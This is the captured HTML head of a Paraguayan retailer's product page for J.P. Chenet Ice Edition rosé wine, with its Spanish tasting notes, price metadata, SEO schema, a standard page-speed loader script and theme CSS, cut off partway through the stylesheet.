

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/
body_size: 39492
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Jp Chenet Ice Edit. 75Cl Rose &bull; Mannah S.R.L</title>
<meta name="description" content="Información sobre el Producto Nombre: J.P. Chenet Ice Edition Rosé Tipo: Vino espumoso rosado Origen: Francia Temperatura de Servicio: Idealmente servido frío, entre 6-8°C. Notas de Cata Color: Rosado pálido con reflejos salmonados. Nariz: Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas. Boca: En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil. Vinificación y Elaboración Vinificación: El J.P. Chenet Ice Edition Rosé se elabora a partir de una selección de uvas cuidadosamente escogidas. Se utiliza un método tradicional de fermentación en botella, que permite la obtención de burbujas finas y persistentes. Elaboración: El vino se somete a una segunda fermentación en botella, seguida de un periodo de crianza sobre lías para desarrollar su carácter y complejidad. La edición Ice está especialmente diseñada para ser disfrutada con hielo, realzando su frescura y notas frutales."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Jp Chenet Ice Edit. 75Cl Rose &bull; Mannah S.R.L" />
<meta property="og:description" content="Información sobre el Producto Nombre: J.P. Chenet Ice Edition Rosé Tipo: Vino espumoso rosado Origen: Francia Temperatura de Servicio: Idealmente servido frío, entre 6-8°C. Notas de Cata Color: Rosado pálido con reflejos salmonados. Nariz: Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas. Boca: En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil. Vinificación y Elaboración Vinificación: El J.P. Chenet Ice Edition Rosé se elabora a partir de una selección de uvas cuidadosamente escogidas. Se utiliza un método tradicional de fermentación en botella, que permite la obtención de burbujas finas y persistentes. Elaboración: El vino se somete a una segunda fermentación en botella, seguida de un periodo de crianza sobre lías para desarrollar su carácter y complejidad. La edición Ice está especialmente diseñada para ser disfrutada con hielo, realzando su frescura y notas frutales." />
<meta property="og:url" content="https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:20:39+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Jp Chenet Ice Edit. 75Cl Rose" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="J.P. Chenet" />
<meta property="product:price:amount" content="7.8" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1010372" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jp Chenet Ice Edit. 75Cl Rose &bull; Mannah S.R.L" />
<meta name="twitter:description" content="Información sobre el Producto Nombre: J.P. Chenet Ice Edition Rosé Tipo: Vino espumoso rosado Origen: Francia Temperatura de Servicio: Idealmente servido frío, entre 6-8°C. Notas de Cata Color: Rosado pálido con reflejos salmonados. Nariz: Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas. Boca: En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil. Vinificación y Elaboración Vinificación: El J.P. Chenet Ice Edition Rosé se elabora a partir de una selección de uvas cuidadosamente escogidas. Se utiliza un método tradicional de fermentación en botella, que permite la obtención de burbujas finas y persistentes. Elaboración: El vino se somete a una segunda fermentación en botella, seguida de un periodo de crianza sobre lías para desarrollar su carácter y complejidad. La edición Ice está especialmente diseñada para ser disfrutada con hielo, realzando su frescura y notas frutales." />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;7.80" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp","width":"500","height":"500","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/","name":"Jp Chenet Ice Edit. 75Cl Rose"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/#webpage","url":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/","name":"Jp Chenet Ice Edit. 75Cl Rose &bull; Mannah S.R.L","datePublished":"2024-02-28T11:44:28+00:00","dateModified":"2026-01-02T17:20:39+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"J.P. Chenet"},"name":"Jp Chenet Ice Edit. 75Cl Rose &bull; Mannah S.R.L","description":"Informaci\u00f3n sobre el Producto Nombre: J.P. Chenet Ice Edition Ros\u00e9 Tipo: Vino espumoso rosado Origen: Francia Temperatura de Servicio: Idealmente servido fr\u00edo, entre 6-8\u00b0C. Notas de Cata Color: Rosado p\u00e1lido con reflejos salmonados. Nariz: Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas. Boca: En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil. Vinificaci\u00f3n y Elaboraci\u00f3n Vinificaci\u00f3n: El J.P. Chenet Ice Edition Ros\u00e9 se elabora a partir de una selecci\u00f3n de uvas cuidadosamente escogidas. Se utiliza un m\u00e9todo tradicional de fermentaci\u00f3n en botella, que permite la obtenci\u00f3n de burbujas finas y persistentes. Elaboraci\u00f3n: El vino se somete a una segunda fermentaci\u00f3n en botella, seguida de un periodo de crianza sobre l\u00edas para desarrollar su car\u00e1cter y complejidad. La edici\u00f3n Ice est\u00e1 especialmente dise\u00f1ada para ser disfrutada con hielo, realzando su frescura y notas frutales.","sku":"1010372","category":"Bebidas","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"7.80","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"3500610093708","@id":"https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fjp-chenet-ice-edit-75cl-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fjp-chenet-ice-edit-75cl-rose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 